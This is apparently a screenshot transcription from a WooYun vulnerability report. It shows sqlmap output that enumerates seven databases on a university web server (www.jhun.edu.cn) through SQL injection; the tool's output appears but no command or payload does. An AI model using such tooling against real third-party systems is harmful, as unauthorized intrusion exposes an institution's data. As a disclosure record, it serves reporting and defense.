 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ed to try a switch '--no-cast' or switch '--hex'
[23:24:03] [INFO] retrieved: JHUN
[23:24:04] [INFO] retrieved: master
[23:24:04] [INFO] retrieved: tempdb
[23:24:04] [INFO] retrieved: model
[23:24:05] [INFO] retrieved: msdb
[23:24:05] [INFO] retrieved: pubs
[23:24:05] [INFO] retrieved: Northwind
[23:24:06] [INFO] retrieved: JHUN
[23:24:06] [INFO] retrieved:
available databases [7]:
[*] JHUN
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[23:24:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[23:24:06] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.jhun.edu.cn'
www.wooyun.org